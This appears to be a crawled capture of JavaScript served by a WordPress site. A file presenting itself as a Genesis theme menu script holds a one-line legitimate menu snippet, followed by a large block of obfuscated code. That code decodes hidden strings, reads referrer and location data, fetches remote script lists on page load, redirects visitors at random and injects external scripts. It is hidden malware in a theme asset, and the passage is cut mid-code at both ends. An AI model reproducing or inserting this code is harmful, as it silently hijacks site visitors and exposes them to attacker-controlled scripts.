,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;

--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1
body_size: 8964
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return 